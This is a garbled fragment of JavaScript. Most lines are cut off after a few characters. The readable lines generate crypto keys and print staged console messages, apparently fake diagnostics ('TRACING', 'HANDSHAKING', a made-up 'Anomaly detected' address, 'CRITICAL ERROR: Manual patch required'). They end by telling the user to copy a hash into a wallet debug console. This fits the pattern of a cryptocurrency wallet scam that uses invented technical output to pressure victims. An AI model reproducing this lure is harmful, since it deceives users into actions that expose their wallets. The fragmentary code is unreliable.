
requests.
seq
INSTRUCTI
PASTE
and
// [SECURE_
const node_
console.log
console.inf
uests. (Has
setTimeout(
  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-38
4"},true,["
  const secret = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(2
2)}, vault,
  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x85b8d228 inside Transactions denied, sendTransac
tion is not
  console.error("CRITICAL ERROR: Manual patch required for Transactions denied, sendTr
ansaction i
  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-